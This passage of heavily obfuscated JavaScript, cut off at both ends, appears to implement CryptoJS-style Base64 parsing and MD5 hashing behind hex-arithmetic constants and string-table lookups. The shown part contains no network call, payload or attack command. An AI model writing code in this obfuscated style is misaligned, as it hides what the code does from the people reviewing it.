0x229c + -0x1f * 0x116 + 0x4456), _0x1e3dbd[_0x1ce9b1(0x26f)](_0x1e3dbd[_0x1ce9b1(0x1c3)](_0x1e3dbd[_0x1ce9b1(0x124)](_0x5e70a6[_0x1e3dbd[_0x1ce9b1(0x18b)](_0x1e3dbd[_0x1ce9b1(0x30b)](_0x14c83c, -0x8f9 + 0x2 * 0x4fc + -0xfe), 0xad * -0x27 + 0x86c + 0x11f1 * 0x1)], _0x1e3dbd[_0x1ce9b1(0x2a9)](0x66 + 0x322 * 0x5 + -0xff8, _0x1e3dbd[_0x1ce9b1(0x307)](0x1 * 0x199 + 0x50d + 0x16 * -0x4d, _0x1e3dbd[_0x1ce9b1(0x255)](_0x1e3dbd[_0x1ce9b1(0x30b)](_0x14c83c, 0x5b * 0x1 + 0xe71 + -0xecb), 0xa36 + -0x2090 + -0x7 * -0x332)))), 0x1990 * 0x1 + -0x2f * 0x7c + -0x1 * 0x1cd), 0xc7a * -0x2 + -0xf80 + -0x4 * -0xa1f)), _0x1e3dbd[_0x1ce9b1(0x1c3)](_0x1e3dbd[_0x1ce9b1(0x18b)](_0x5e70a6[_0x1e3dbd[_0x1ce9b1(0x127)](_0x1e3dbd[_0x1ce9b1(0x175)](_0x14c83c, 0x1525 + 0x1645 * -0x1 + 0x122), 0x1c4e * -0x1 + -0x1544 + 0x3194)], _0x1e3dbd[_0x1ce9b1(0x2a9)](-0x2ef * -0x9 + -0x172 * 0x4 + -0x1487, _0x1e3dbd[_0x1ce9b1(0x18f)](-0x3 * -0x525 + -0x1 * 0xa93 + -0x19c * 0x3, _0x1e3dbd[_0x1ce9b1(0x15f)](_0x1e3dbd[_0x1ce9b1(0x175)](_0x14c83c, 0x58f + 0x11f9 + -0x1786 * 0x1), 0x1b2 * -0x2 + -0x747 + 0xaaf)))), 0x24c3 * -0x1 + -0xd * -0x23b + -0x8c3 * -0x1)), _0x42a135 = -0xc45 + 0x1b8d + -0x146 * 0xc; _0x1e3dbd[_0x1ce9b1(0x19c)](-0x1 * 0xfd4 + 0x97 * 0xb + 0x95b, _0x42a135) && _0x1e3dbd[_0x1ce9b1(0x1c2)](_0x1e3dbd[_0x1ce9b1(0x301)](_0x14c83c, _0x1e3dbd[_0x1ce9b1(0x2a3)](0xdbd * 0x2 + -0x718 + 0x2 * -0xa31 + 0.75, _0x42a135)), _0xa650a8); _0x42a135++)_0xa7b5d8[_0x1ce9b1(0x212)](_0x42c5fd[_0x1ce9b1(0x2f0)](_0x1e3dbd[_0x1ce9b1(0x1fd)](_0x1e3dbd[_0x1ce9b1(0x276)](_0x5b536a, _0x1e3dbd[_0x1ce9b1(0x271)](-0x7c3 + -0x121 + 0x8ea, _0x1e3dbd[_0x1ce9b1(0x1d6)](0x31 * -0xb3 + -0x799 * 0x3 + 0x1 * 0x3911, _0x42a135))), -0x83f + -0x1 * 0x1dd5 + 0x2653))); continue; case '3': return _0xa7b5d8[_0x1ce9b1(0xdf)](''); case '4': if (_0x5e70a6 = _0x42c5fd[_0x1ce9b1(0x2f0)](0xb8d * -0x1 + 0x149c + -0xcd * 0xb)) { for (; _0x1e3dbd[_0x1ce9b1(0xce)](_0xa7b5d8[_0x1ce9b1(0xe6)], 0x2 * 0x71f + 0x149e + 0x14 * -0x1be);)_0xa7b5d8[_0x1ce9b1(0x212)](_0x5e70a6); } continue; case '5': var _0x5e70a6 = _0xa7b5d8[_0x1ce9b1(0x2b2)], _0xa650a8 = _0xa7b5d8[_0x1ce9b1(0x13b)], _0x42c5fd = this[_0x1ce9b1(0xff)]; continue; }break; } }, 'parse': function (_0x5ca053) { var _0x16eb9c = _0x5ed60e, _0x29437b = _0x5ca053[_0x16eb9c(0xe6)], _0x537091 = this[_0x16eb9c(0xff)], _0x38e12f = _0x537091[_0x16eb9c(0x2f0)](-0x1 * 0x212b + -0x1baf + -0x9e * -0x63); _0x38e12f && (_0x38e12f = _0x5ca053[_0x16eb9c(0x279)](_0x38e12f), _0x1e3dbd[_0x16eb9c(0x1cb)](-(0x1 * 0xdfe + -0xecd + 0xd0), _0x38e12f) && (_0x29437b = _0x38e12f)); for (var _0x38e12f = [], _0x4b7ec3 = 0x5 * -0xb6 + -0x13d2 + 0x1760, _0x4a85c9 = -0x18f3 + 0x1b9 + 0x173a; _0x1e3dbd[_0x16eb9c(0x1c2)](_0x4a85c9, _0x29437b); _0x4a85c9++)if (_0x1e3dbd[_0x16eb9c(0x319)](_0x4a85c9, 0xd7e + 0x1513 + -0x228d)) { var _0x200d86 = _0x1e3dbd[_0x16eb9c(0x1b0)](_0x537091[_0x16eb9c(0x279)](_0x5ca053[_0x16eb9c(0x2f0)](_0x1e3dbd[_0x16eb9c(0x2a9)](_0x4a85c9, -0x12b1 + -0x1faf + 0x3261))), _0x1e3dbd[_0x16eb9c(0x307)](0xef * 0x17 + 0x200e * -0x1 + 0xa97 * 0x1, _0x1e3dbd[_0x16eb9c(0x319)](_0x4a85c9, -0x47f * 0x7 + -0x9da + 0x2957))), _0x45767d = _0x1e3dbd[_0x16eb9c(0x230)](_0x537091[_0x16eb9c(0x279)](_0x5ca053[_0x16eb9c(0x2f0)](_0x4a85c9)), _0x1e3dbd[_0x16eb9c(0x30e)](-0xd * 0x27d + -0x3f6 + -0x47 * -0x83, _0x1e3dbd[_0x16eb9c(0x2a3)](-0xf8 * 0x23 + 0x77 * 0x21 + 0x1293, _0x1e3dbd[_0x16eb9c(0x21b)](_0x4a85c9, -0x1854 + 0xe9 * 0x25 + -0x955)))); _0x38e12f[_0x1e3dbd[_0x16eb9c(0x276)](_0x4b7ec3, 0x234b + 0x22dc + -0x4625)] |= _0x1e3dbd[_0x16eb9c(0x26f)](_0x1e3dbd[_0x16eb9c(0x1a1)](_0x200d86, _0x45767d), _0x1e3dbd[_0x16eb9c(0x1be)](-0x5f4 + -0x5c5 * -0x2 + -0x13 * 0x4a, _0x1e3dbd[_0x16eb9c(0x294)](0x2521 + 0x1 * -0x93f + -0x1bda, _0x1e3dbd[_0x16eb9c(0x297)](_0x4b7ec3, 0x1e91 + -0xba5 * -0x3 + -0x417c)))), _0x4b7ec3++; } return _0x413234[_0x16eb9c(0x1c0)](_0x38e12f, _0x4b7ec3); }, '_map': _0x1e3dbd[_0x5ed60e(0x21d)] }; }()), function (_0x49e675) { var _0x42e6a9 = _0x1166, _0x4e83b3 = { 'PBBVK': function (_0x395052, _0x2fd69c) { return _0x395052 + _0x2fd69c; }, 'Awdcm': function (_0x40cf63, _0x3ba7c5) { return _0x40cf63 + _0x3ba7c5; }, 'vkpej': function (_0x3ea11a, _0x5cbae0) { return _0x3ea11a + _0x5cbae0; }, 'uVVkf': function (_0x14a85b, _0x45f15f) { return _0x14a85b | _0x45f15f; }, 'aMGdm': function (_0x5bcda6, _0x52b9fe) { return _0x5bcda6 & _0x52b9fe; }, 'ZUByx': function (_0x4de13a, _0x325a69) { return _0x4de13a + _0x325a69; }, 'HqIQp': function (_0x489d74, _0x521a82) { return _0x489d74 | _0x521a82; }, 'uDJHT': function (_0x40c0e8, _0x58158b) { return _0x40c0e8 << _0x58158b; }, 'nxmGT': function (_0x3fdcec, _0x5ec9ad) { return _0x3fdcec >>> _0x5ec9ad; }, 'ATDTd': function (_0x12a2b5, _0x431a15) { return _0x12a2b5 - _0x431a15; }, 'XZqhK': function (_0x4ce2b2, _0x216648) { return _0x4ce2b2 + _0x216648; }, 'uMRkh': function (_0x395c13, _0x44af46) { return _0x395c13 + _0x44af46; }, 'hxrEp': function (_0x217682, _0x5418a8) { return _0x217682 & _0x5418a8; }, 'ehVVR': function (_0x112651, _0x3f991c) { return _0x112651 << _0x3f991c; }, 'SPiLQ': function (_0xd61d00, _0x4258c2) { return _0xd61d00 + _0x4258c2; }, 'QiHgY': function (_0x751424, _0x1a0104) { return _0x751424 + _0x1a0104; }, 'dyhpC': function (_0x2b53af, _0x5d8c68) { return _0x2b53af + _0x5d8c68; }, 'MsvVn': function (_0x9741e7, _0x38c639) { return _0x9741e7 ^ _0x38c639; }, 'dFbwK': function (_0x34cbc0, _0x26a4ca) { return _0x34cbc0 ^ _0x26a4ca; }, 'yTaou': function (_0x1dec27, _0x909a5c) { return _0x1dec27 + _0x909a5c; }, 'vJOYV': function (_0x202c6d, _0x2c9a8e) { return _0x202c6d << _0x2c9a8e; }, 'nHMBu': function (_0x2cb4a8, _0x4d57e5) { return _0x2cb4a8 + _0x4d57e5; }, 'maZSK': function (_0x52032e, _0x177f59) { return _0x52032e ^ _0x177f59; }, 'naZIm': function (_0x5bde90, _0x23e716) { return _0x5bde90 | _0x23e716; }, 'Uqccj': function (_0x9e4b2d, _0x1d7aa6) { return _0x9e4b2d << _0x1d7aa6; }, 'cfCDm': function (_0x52fccb, _0x30a6ed) { return _0x52fccb >>> _0x30a6ed; }, 'ESfkz': function (_0x1f4e43, _0xbd2995) { return _0x1f4e43 - _0xbd2995; }, 'dSNkV': _0x42e6a9(0x145) + '3', 'NVjPg': function (_0x518beb, _0x55d764) { return _0x518beb + _0x55d764; }, 'EqNrp': function (_0x3dae75, _0x424738) { return _0x3dae75 + _0x424738; }, 'uDJjU': function (_0x3696ad, _0x10683f) { return _0x3696ad + _0x10683f; }, 'OjECC': function (_0x221cef, _0x4ef828) { return _0x221cef + _0x4ef828; }, 'rpUEX': function (_0x2decd8, _0x38be3f) { return _0x2decd8 + _0x38be3f; }, 'evtER': function (_0x445e85, _0x4baaa6) { return _0x445e85 + _0x4baaa6; }, 'vUbcx': function (_0x38d451, _0x58312a, _0x2bf73d, _0xaff364, _0x229af2, _0x441dd8, _0x50225c, _0x19cb54) { return _0x38d451(_0x58312a, _0x2bf73d, _0xaff364, _0x229af2, _0x441dd8, _0x50225c, _0x19cb54); }, 'vbnrI': function (_0x39f3ee, _0x2bcad5, _0x57ea4a, _0x55fc12, _0x1776af, _0x2229cf, _0x2788ab, _0xc2af80) { return _0x39f3ee(_0x2bcad5, _0x57ea4a, _0x55fc12, _0x1776af, _0x2229cf, _0x2788ab, _0xc2af80); }, 'CQYfx': function (_0x163ae2, _0x2f5fdd, _0x208d34, _0x4bdb33, _0x5a6265, _0x36b88a, _0x343079, _0x466ba4) { return _0x163ae2(_0x2f5fdd, _0x208d34, _0x4bdb33, _0x5a6265, _0x36b88a, _0x343079, _0x466ba4); }, 'UfzyZ': function (_0x174902, _0x147222, _0x5e11f1, _0x5ef00c, _0x5dc3ca, _0x114533, _0x455a8e, _0x57ac4e) { return _0x174902(_0x147222, _0x5e11f1, _0x5ef00c, _0x5dc3ca, _0x114533, _0x455a8e, _0x57ac4e); }, 'ZvEBF': function (_0xeab440, _0x2c36e5, _0x52d287, _0x34f045, _0x1e9aee, _0x4ed8aa, _0x32c1d4, _0xa1ce78) { return _0xeab440(_0x2c36e5, _0x52d287, _0x34f045, _0x1e9aee, _0x4ed8aa, _0x32c1d4, _0xa1ce78); }, 'FXmEd': function (_0x54625a, _0xfb0c33, _0x31c5ab, _0x1d064a, _0x4c09ae, _0x2c5c03, _0xdc3b9f, _0xee575f) { return _0x54625a(_0xfb0c33, _0x31c5ab, _0x1d064a, _0x4c09ae, _0x2c5c03, _0xdc3b9f, _0xee575f); }, 'ddhcL': function (_0x4013a6, _0x16f4e8, _0x5c9238, _0xa3ace9, _0x50a30f, _0x2933d1, _0x420f83, _0x6ad5c8) { return _0x4013a6(_0x16f4e8, _0x5c9238, _0xa3ace9, _0x50a30f, _0x2933d1, _0x420f83, _0x6ad5c8); }, 'ReDmS': function (_0x5025fd, _0x88c4c7, _0xdf6b4, _0x5ac8fe, _0x5be51c, _0x3dab5b, _0x5881c7, _0x5a2b01) { return _0x5025fd(_0x88c4c7, _0xdf6b4, _0x5ac8fe, _0x5be51c, _0x3dab5b, _0x5881c7, _0x5a2b01); }, 'PPmsR': function (_0x26679b, _0x59fd62, _0x439d51, _0x2f823e, _0xe1bd02, _0x41ea50, _0x435948, _0x19f934) { return _0x26679b(_0x59fd62, _0x439d51, _0x2f823e, _0xe1bd02, _0x41ea50, _0x435948, _0x19f934); }, 'ERkNw': function (_0x5e84f7, _0x53d521, _0x2f4936, _0x7a3f5, _0x3c3373, _0x2c9a5e, _0xf96975, _0x984bfc) { return _0x5e84f7(_0x53d521, _0x2f4936, _0x7a3f5, _0x3c3373, _0x2c9a5e, _0xf96975, _0x984bfc); }, 'mVIvp': function (_0x3d0a81, _0x54d8fe, _0x4f37ac, _0x23cfd, _0x3164c3, _0x5242e1, _0x5b456e, _0x42bcd7) { return _0x3d0a81(_0x54d8fe, _0x4f37ac, _0x23cfd, _0x3164c3, _0x5242e1, _0x5b456e, _0x42bcd7); }, 'hsyVy': function (_0xe51b46, _0x3555e2, _0x942e1f, _0x28052e, _0x5ba423, _0x1ba68d, _0x13b00a, _0x4e3684) { return _0xe51b46(_0x3555e2, _0x942e1f, _0x28052e, _0x5ba423, _0x1ba68d, _0x13b00a, _0x4e3684); }, 'FssCA': function (_0x6df672, _0x298c3a, _0x230a99, _0x48c3ef, _0x494286, _0x324e9b, _0x396c4f, _0x70d317) { return _0x6df672(_0x298c3a, _0x230a99, _0x48c3ef, _0x494286, _0x324e9b, _0x396c4f, _0x70d317); }, 'kJRHz': function (_0x416ee5, _0xb2cce3, _0x36bdcd, _0x4775d3, _0x4c37d6, _0x3476a6, _0x79d9dd, _0x4b2356) { return _0x416ee5(_0xb2cce3, _0x36bdcd, _0x4775d3, _0x4c37d6, _0x3476a6, _0x79d9dd, _0x4b2356); }, 'bAAhW': function (_0x4ab681, _0x242506, _0x526514, _0x58cebd, _0x549e88, _0x14ffc5, _0x365cef, _0xdf4e37) { return _0x4ab681(_0x242506, _0x526514, _0x58cebd, _0x549e88, _0x14ffc5, _0x365cef, _0xdf4e37); }, 'fgBcq': function (_0x140ab0, _0x5f18ae, _0x1466ad, _0x9672fd, _0x2e1cbf, _0x5015fd, _0x4b65bd, _0x16d2e5) { return _0x140ab0(_0x5f18ae, _0x1466ad, _0x9672fd, _0x2e1cbf, _0x5015fd, _0x4b65bd, _0x16d2e5); }, 'Tmncg': function (_0x42ec12, _0x4f6959, _0xe48359, _0x89dcc, _0x3a812c, _0x1d36bc, _0x975b11, _0x2a24ed) { return _0x42ec12(_0x4f6959, _0xe48359, _0x89dcc, _0x3a812c, _0x1d36bc, _0x975b11, _0x2a24ed); }, 'sExnI': function (_0x5b5fbe, _0x48fb9d, _0x3b7640, _0x404ff8, _0x19186c, _0x96b78, _0x1d8bfa, _0x5a970a) { return _0x5b5fbe(_0x48fb9d, _0x3b7640, _0x404ff8, _0x19186c, _0x96b78, _0x1d8bfa, _0x5a970a); }, 'uBVfA': function (_0x5d4852, _0x37332d, _0xd8978f, _0x11df07, _0x1bfce4, _0x85c81c, _0x372cc4, _0x2be038) { return _0x5d4852(_0x37332d, _0xd8978f, _0x11df07, _0x1bfce4, _0x85c81c, _0x372cc4, _0x2be038); }, 'azxzI': function (_0x51e8fe, _0x532996, _0x862bc6, _0x14651b, _0x3240c4, _0x26fa15, _0x5825dc, _0x4d537e) { return _0x51e8fe(_0x532996, _0x862bc6, _0x14651b, _0x3240c4, _0x26fa15, _0x5825dc, _0x4d537e); }, 'gzGNy': function (_0x2223bd, _0x253b60, _0x355ffb, _0x324d9f, _0x21d16c, _0xe53d87, _0x1534ab, _0x15153b) { return _0x2223bd(_0x253b60, _0x355ffb, _0x324d9f, _0x21d16c, _0xe53d87, _0x1534ab, _0x15153b); }, 'Rutko': function (_0x534317, _0x8875b7, _0x3fdb6c, _0x3de513, _0x3c8bd8, _0x1bb4c2, _0x2b236b, _0x1c4edc) { return _0x534317(_0x8875b7, _0x3fdb6c, _0x3de513, _0x3c8bd8, _0x1bb4c2, _0x2b236b, _0x1c4edc); }, 'DsEXT': function (_0x5c2b9a, _0x3e110a, _0x1ae87e, _0x1134ab, _0x2dd253, _0x5bcc7e, _0x52c782, _0xf30a42) { return _0x5c2b9a(_0x3e110a, _0x1ae87e, _0x1134ab, _0x2dd253, _0x5bcc7e, _0x52c782, _0xf30a42); }, 'BJXmI': function (_0x293465, _0x43a2b9, _0x2df7a7, _0x4add65, _0x23663e, _0x27ba9e, _0x355491, _0x331ca1) { return _0x293465(_0x43a2b9, _0x2df7a7, _0x4add65, _0x23663e, _0x27ba9e, _0x355491, _0x331ca1); }, 'RtDPy': function (_0x37675e, _0x1bef83, _0x290574, _0x458617, _0x47ee9c, _0x230a83, _0x4245e9, _0x5d4825) { return _0x37675e(_0x1bef83, _0x290574, _0x458617, _0x47ee9c, _0x230a83, _0x4245e9, _0x5d4825); }, 'mNQCZ': function (_0x1a31b9, _0x333a32, _0x2f731d, _0x1e3774, _0x2962c0, _0x40d704, _0x16f91f, _0xf445e6) { return _0x1a31b9(_0x333a32, _0x2f731d, _0x1e3774, _0x2962c0, _0x40d704, _0x16f91f, _0xf445e6); }, 'LRrNG': function (_0x3aaaa5, _0x4a9a2d, _0x2677d4, _0x3863ee, _0x29b64e, _0x41c932, _0xf55d70, _0x1c5089) { return _0x3aaaa5(_0x4a9a2d, _0x2677d4, _0x3863ee, _0x29b64e, _0x41c932, _0xf55d70, _0x1c5089); }, 'jLozV': function (_0x18842c, _0x51c2a9, _0x434cff, _0xe0a159, _0x5108f0, _0x4a19ce, _0x42ce13, _0x31c633) { return _0x18842c(_0x51c2a9, _0x434cff, _0xe0a159, _0x5108f0, _0x4a19ce, _0x42ce13, _0x31c633); }, 'veINF': function (_0x13df8a, _0x3913a3, _0x5cad6c, _0x35e175, _0x44b4c3, _0x416a34, _0x271aa0, _0x34da0a) { return _0x13df8a(_0x3913a3, _0x5cad6c, _0x35e175, _0x44b4c3, _0x416a34, _0x271aa0, _0x34da0a); }, 'MlxEy': function (_0x6d5daa, _0xb4ee95, _0x5df0f4, _0x305d59, _0x54576f, _0x201e2a, _0x295849, _0x12c8bf) { return _0x6d5daa(_0xb4ee95, _0x5df0f4, _0x305d59, _0x54576f, _0x201e2a, _0x295849, _0x12c8bf); }, 'ZDwet': function (_0x47bd3f, _0x3b262e, _0x1b708c, _0x2cba72, _0x5cf039, _0x82c17c, _0x52ddb2, _0x347711) { return _0x47bd3f(_0x3b262e, _0x1b708c, _0x2cba72, _0x5cf039, _0x82c17c, _0x52ddb2, _0x347711); }, 'YvZZk': function (_0x209560, _0x5b9714, _0x3e8e9d, _0x3a8eca, _0x3b2b15, _0x250a45, _0x44adcc, _0x161ecf) { return _0x209560(_0x5b9714, _0x3e8e9d, _0x3a8eca, _0x3b2b15, _0x250a45, _0x44adcc, _0x161ecf); }, 'QZTMw': function (_0x32ffac, _0x3b75a8, _0x12ec8a, _0x2e6301, _0x1820c9, _0x4021f2, _0x2eae9e, _0x57f2f1) { return _0x32ffac(_0x3b75a8, _0x12ec8a, _0x2e6301, _0x1820c9, _0x4021f2, _0x2eae9e, _0x57f2f1); }, 'DTdzP': function (_0x4e583f, _0x3bf88c, _0x30385f, _0x322532, _0x109c83, _0xe85778, _0x5dd738, _0x327362) { return _0x4e583f(_0x3bf88c, _0x30385f, _0x322532, _0x109c83, _0xe85778, _0x5dd738, _0x327362); }, 'KZQOt': function (_0x531fbf, _0x24ae7a, _0x52865b, _0x3b3e31, _0x49de9c, _0x42c85e, _0x440ad4, _0x5e203b) { return _0x531fbf(_0x24ae7a, _0x52865b, _0x3b3e31, _0x49de9c, _0x42c85e, _0x440ad4, _0x5e203b); }, 'VFeRY': function (_0x2af0c1, _0x36dcd6, _0x4e627f, _0x2c07d6, _0x3382fd, _0x483a03, _0x2d9296, _0x3088e9) { return _0x2af0c1(_0x36dcd6, _0x4e627f, _0x2c07d6, _0x3382fd, _0x483a03, _0x2d9296, _0x3088e9); }, 'BMfQT': function (_0x220b0d, _0x74691e, _0x18f396, _0x56fcbf, _0x47abf2, _0x24d541, _0x1d0b07, _0x58dc80) { return _0x220b0d(_0x74691e, _0x18f396, _0x56fcbf, _0x47abf2, _0x24d541, _0x1d0b07, _0x58dc80); }, 'FDlwS': function (_0x46e047, _0xaf8a42, _0x565e18, _0x56195c, _0x30df4b, _0x75fe2a, _0x210660, _0x581a2f) { return _0x46e047(_0xaf8a42, _0x565e18, _0x56195c, _0x30df4b, _0x75fe2a, _0x210660, _0x581a2f); }, 'nyHbA': function (_0x27619e, _0xe5f557, _0x14a01f, _0x481aa3, _0x4b0f12, _0x5665ba, _0x44d0b8, _0x2e79ea) { return _0x27619e(_0xe5f557, _0x14a01f, _0x481aa3, _0x4b0f12, _0x5665ba, _0x44d0b8, _0x2e79ea); }, 'SDGEK': function (_0x103905, _0x5a0e2c, _0x1998ae, _0x1c88bf, _0x391bdf, _0x403940, _0x7d002e, _0x312149) { return _0x103905(_0x5a0e2c, _0x1998ae, _0x1c88bf, _0x391bdf, _0x403940, _0x7d002e, _0x312149); }, 'pTyMz': function (_0x46573c, _0x2c3d30) { return _0x46573c | _0x2c3d30; }, 'pQTTu': function (_0x2595a3, _0x578faa) { return _0x2595a3 + _0x578faa; }, 'kxcFW': function (_0x1493e3, _0x181674) { return _0x1493e3 | _0x181674; }, 'lyqLh': function (_0x31f727, _0x3683e7) { return _0x31f727 + _0x3683e7; }, 'bIlvX': function (_0x34b909, _0xfa9619) { return _0x34b909 > _0xfa9619; }, 'OMdOZ': function (_0x83fa0a, _0x18e3c3) { return _0x83fa0a + _0x18e3c3; }, 'JYMdF': function (_0x18aedd, _0x506aca) { return _0x18aedd | _0x506aca; }, 'NkLjm': function (_0x24b8ca, _0x582c24) { return _0x24b8ca | _0x582c24; }, 'eQFmo': function (_0x1d62b1, _0x2f36fc) { return _0x1d62b1 << _0x2f36fc; }, 'hskUq': function (_0x1f6a84, _0x49969f) { return _0x1f6a84 >>> _0x49969f; }, 'rRxsY': function (_0x756ff5, _0x26776f) { return _0x756ff5 >>> _0x26776f; }, 'aZfvM': function (_0x246dd8, _0x4142fc) { return _0x246dd8 + _0x4142fc; }, 'xGZjE': _0x42e6a9(0x28b) + _0x42e6a9(0xf1) + '|7', 'ILlpa': function (_0x1d0a2e, _0x4c421d) { return _0x1d0a2e >>> _0x4c421d; }, 'UwSDH': function (_0x4e68bf, _0x384427) { return _0x4e68bf << _0x384427; }, 'OfLIm': function (_0x384f22, _0xa1d222) { return _0x384f22 - _0xa1d222; }, 'vtKSS': function (_0x2276f6, _0x5200e1) { return _0x2276f6 % _0x5200e1; }, 'SDBLA': function (_0x334c04, _0x588595) { return _0x334c04 > _0x588595; }, 'vSwSq': function (_0x15564f, _0x3febe2) { return _0x15564f | _0x3febe2; }, 'HEyXG': function (_0x5670cf, _0x2df8f3) { return _0x5670cf & _0x2df8f3; }, 'bMnfL': function (_0x1f173f, _0x141171) { return _0x1f173f << _0x141171; }, 'eBSHe': function (_0x1b34fe, _0x31353a) { return _0x1b34fe / _0x31353a; }, 'EzAUP': function (_0x17cb30, _0x5a26c8) { return _0x17cb30 + _0x5a26c8; }, 'crZth': function (_0x29d0c3, _0x55d9c9) { return _0x29d0c3 & _0x55d9c9; }, 'CxNPe': function (_0x455479, _0xa8c195) { return _0x455479 >>> _0xa8c195; }, 'NksJm': function (_0x457ce5, _0x44d594) { return _0x457ce5 & _0x44d594; }, 'dGYru': function (_0x30e0fd, _0x5da066) { return _0x30e0fd >>> _0x5da066; }, 'fuWbn': function (_0x353dc7, _0x32d4f9) { return _0x353dc7 << _0x32d4f9; }, 'mcnaO': function (_0x55991c, _0x57ed37) { return _0x55991c >>> _0x57ed37; }, 'yXuJZ': function (_0x56dce3, _0x10d2d8) { return _0x56dce3 | _0x10d2d8; }, 'tuQEZ': function (_0x7727e7, _0x5d1d7f) { return _0x7727e7 | _0x5d1d7f; }, 'yZsNS': function (_0x188f8f, _0x2bbac8) { return _0x188f8f * _0x2bbac8; }, 'kfNsI': function (_0x1202b0, _0x259e94) { return _0x1202b0 + _0x259e94; }, 'kwnKT': function (_0x394a1e, _0x16a0a1) { return _0x394a1e * _0x16a0a1; } }; function _0x51b5c2(_0x3d9315, _0xf98158, _0x1682bd, _0x588c6e, _0x337ad4, _0x2252f9, _0x1319b4) { var _0x368631 = _0x42e6a9; return _0x3d9315 = _0x4e83b3[_0x368631(0x218)](_0x4e83b3[_0x368631(0x32e)](_0x4e83b3[_0x368631(0xbe)](_0x3d9315, _0x4e83b3[_0x368631(0x1b7)](_0x4e83b3[_0x368631(0x162)](_0xf98158, _0x1682bd), _0x4e83b3[_0x368631(0x162)](~_0xf98158, _0x588c6e))), _0x337ad4), _0x1319b4), _0x4e83b3[_0x368631(0x32f)](_0x4e83b3[_0x368631(0x1f4)](_0x4e83b3[_0x368631(0xeb)](_0x3d9315, _0x2252f9), _0x4e83b3[_0x368631(0x191)](_0x3d9315, _0x4e83b3[_0x368631(0xca)](-0x1c17 + 0x87 * -0x1f + -0x17 * -0x1f0, _0x2252f9))), _0xf98158); } function _0x4cf2b8(_0x539b1b, _0x25afe9, _0x349914, _0x5bba69, _0x5efec4, _0x242963, _0x471abe) { var _0x1ef7f9 = _0x42e6a9; return _0x539b1b = _0x4e83b3[_0x1ef7f9(0x13a)](_0x4e83b3[_0x1ef7f9(0x19a)](_0x4e83b3[_0x1ef7f9(0x32f)](_0x539b1b, _0x4e83b3[_0x1ef7f9(0x1b7)](_0x4e83b3[_0x1ef7f9(0x162)](_0x25afe9, _0x5bba69), _0x4e83b3[_0x1ef7f9(0x133)](_0x349914, ~_0x5bba69))), _0x5efec4), _0x471abe), _0x4e83b3[_0x1ef7f9(0x32f)](_0x4e83b3[_0x1ef7f9(0x1f4)](_0x4e83b3[_0x1ef7f9(0x2d6)](_0x539b1b, _0x242963), _0x4e83b3[_0x1ef7f9(0x191)](_0x539b1b, _0x4e83b3[_0x1ef7f9(0xca)](-0xd4 * 0x7 + -0x12fc + 0x18e8, _0x242963))), _0x25afe9); } function _0xb7bcc0(_0x4445eb, _0x3fdc23, _0x3609e4, _0x150661, _0xbf71eb, _0xe61b85, _0x1aa519) { var _0x58bd9a = _0x42e6a9; return _0x4445eb = _0x4e83b3[_0x58bd9a(0x260)](_0x4e83b3[_0x58bd9a(0x1f2)](_0x4e83b3[_0x58bd9a(0x320)](_0x4445eb, _0x4e83b3[_0x58bd9a(0x2eb)](_0x4e83b3[_0x58bd9a(0x24a)](_0x3fdc23, _0x3609e4), _0x150661)), _0xbf71eb), _0x1aa519), _0x4e83b3[_0x58bd9a(0x166)](_0x4e83b3[_0x58bd9a(0x1f4)](_0x4e83b3[_0x58bd9a(0x107)](_0x4445eb, _0xe61b85), _0x4e83b3[_0x58bd9a(0x191)](_0x4445eb, _0x4e83b3[_0x58bd9a(0xca)](-0x50b + 0x2139 + -0x15 * 0x156, _0xe61b85))), _0x3fdc23); } function _0x2e3d54(_0x2e529b, _0x1154cd, _0x34d850, _0x5ebeeb, _0x31a009, _0x272e9f, _0x16a28e) { var _0x42f86d = _0x42e6a9; return _0x2e529b = _0x4e83b3[_0x42f86d(0x295)](_0x4e83b3[_0x42f86d(0xbe)](_0x4e83b3[_0x42f86d(0xbe)](_0x2e529b, _0x4e83b3[_0x42f86d(0x1f8)](_0x34d850, _0x4e83b3[_0x42f86d(0x182)](_0x1154cd, ~_0x5ebeeb))), _0x31a009), _0x16a28e), _0x4e83b3[_0x42f86d(0x1f2)](_0x4e83b3[_0x42f86d(0x1b7)](_0x4e83b3[_0x42f86d(0x181)](_0x2e529b, _0x272e9f), _0x4e83b3[_0x42f86d(0x178)](_0x2e529b, _0x4e83b3[_0x42f86d(0x2b5)](0x19d5 + 0x1ed2 * -0x1 + 0x51d * 0x1, _0x272e9f))), _0x1154cd); } for (var _0x1d0494 = CryptoJS, _0x4cd58f = _0x1d0494[_0x42e6a9(0x2cd)], _0x668a1c = _0x4cd58f[_0x42e6a9(0x1f0)], _0x376bd7 = _0x4cd58f[_0x42e6a9(0x2d8)], _0x4cd58f = _0x1d0494[_0x42e6a9(0x2dd)], _0xeaacf2 = [], _0x5677c5 = 0x56 * -0x41 + 0x28c + -0x134a * -0x1; _0x4e83b3[_0x42e6a9(0x20c)](-0x1ae4 + 0xd6f * 0x1 + 0xb * 0x13f, _0x5677c5); _0x5677c5++)_0xeaacf2[_0x5677c5] = _0x4e83b3[_0x42e6a9(0xea)](_0x4e83b3[_0x42e6a9(0x15c)](-0x6 * 0x18a6dc1a + 0xa26dd0f * 0x8 + 0x142b24024, _0x49e675[_0x42e6a9(0xd3)](_0x49e675[_0x42e6a9(0x283)](_0x4e83b3[_0x42e6a9(0x295)](_0x5677c5, 0x232a + -0x1 * 0x1efe + 0xb * -0x61)))), 0x1fe3 + -0xa * -0x1c0 + 0x3163 * -0x1); _0x4cd58f = _0x4cd58f[_0x42e6a9(0x264)] = _0x376bd7[_0x42e6a9(0x19d)]({ '_doReset': function () { var _0x341d4c = _0x42e6a9; this[_0x341d4c(0x1e6)] = new _0x668a1c[(_0x341d4c(0x216))]([-0x408c2597 + -0x3497ff * 0x2fe + -0x1d3af95 * -0xb2, 0x841c5f4c + -0x15fed689f * 0x1 + 0x5f8164c * 0x4d, 0xba1e1d94 * 0x1 + -0x1 * -0xff3943c + 0x3156d4d2 * -0x1, 0x63032f3 + -0x1f02b6 * 0x1c + 0x3b * 0x3a2491]); }, '_doProcessBlock': function (_0x3f99bb, _0x4b89eb) { var _0x4c62a4 = _0x42e6a9, _0x31bac7 = _0x4e83b3[_0x4c62a4(0xe4)][_0x4c62a4(0x100)]('|'), _0xe21598 = 0x1e64 + 0x210d + 0x3f71 * -0x1; while (!![]) { switch (_0x31bac7[_0xe21598++]) { case '0': var _0x1401ce = this[_0x4c62a4(0x1e6)][_0x4c62a4(0x2b2)], _0x4f608e = _0x3f99bb[_0x4e83b3[_0x4c62a4(0x13a)](_0x4b89eb, -0x1662 + -0x9c1 + 0x1b1 